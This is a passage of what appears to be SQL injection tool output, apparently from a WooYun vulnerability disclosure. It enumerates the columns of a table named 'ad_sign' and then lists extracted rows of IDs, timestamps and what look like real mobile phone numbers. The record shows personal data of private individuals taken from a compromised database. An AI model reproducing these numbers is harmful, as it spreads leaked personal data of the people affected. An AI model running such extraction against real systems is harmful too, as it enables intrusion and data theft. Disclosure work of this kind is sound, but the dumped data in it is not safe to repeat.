 _db'
[04:53:24] [INFO] the SQL query used returns 3 entries
[04:53:24] [INFO] retrieved: "id","int(4)"
[04:53:25] [INFO] retrieved: "uphone","varchar(100)"
[04:53:25] [INFO] retrieved: "signtime","timestamp"
[04:53:25] [INFO] fetching entries for table 'ad_sign' in database 'qdm172885130
_db'
[04:53:25] [INFO] the SQL query used returns 286768 entries
[04:53:26] [INFO] retrieved: "675681","2015-06-25 00:01:24","13154201577"
[04:53:26] [INFO] retrieved: "675682","2015-06-25 00:02:14","13309866998"
[04:53:26] [INFO] retrieved: "675683","2015-06-25 00:02:35","15902415949"
[04:53:26] [INFO] retrieved: "675684","2015-06-25 00:02:38","13942684509"
[04:53:26] [INFO] retrieved: "675685","2015-06-25 00:02:48","13555919211"
[04:53:27] [INFO] retrieved: "675686","2015-06-25 00:02:48","15841760049"
[04:53:27] [INFO] retrieved: "675687","2015-06-25 00:02:57","13940977769"
[04:53:27] [INFO] retrieved: "675688","2015-06-25 00:02:58","15241097898"
[04:53:27] [INFO] retrieved: "675689","2015-06-25 00:03:20","15909859265"
[04:53:28] [INFO] retrieved: "675690","2015-06-25 00:03:35","13555965437"
[04:53:28] [INFO] retrieved: "675691","2015-06-25 00:03:49","13591119417"
[04:53:28] [INFO] retrieved: "675692","2015-06-25 00:05:11",
[04:53:32] [INFO] retrieved: "675693","2015-06-25 00:05:34","18841056836"
www.wooyun.org